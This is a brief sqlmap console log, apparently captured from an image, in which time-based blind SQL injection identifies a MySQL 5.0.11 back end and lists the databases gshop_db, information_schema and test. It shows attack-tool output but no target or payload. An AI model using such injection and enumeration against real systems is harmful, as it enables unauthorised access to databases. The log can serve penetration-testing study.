 [02:12:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[02:12:29] [INFO] fetching database names
[02:12:29] [INFO] fetching number of databases
[02:12:30] [INFO] resumed: 3
[02:12:30] [INFO] resuming partial value: informatio
[02:12:30] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[02:12:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[02:12:50] [INFO] adjusting time delay to 1 second due to good response times
n_schema
[02:13:26] [INFO] retrieved: gshop_db
[02:14:09] [INFO] retrieved: test
available databases [3]:
[*] gshop_db
[*] information_schema
[*] test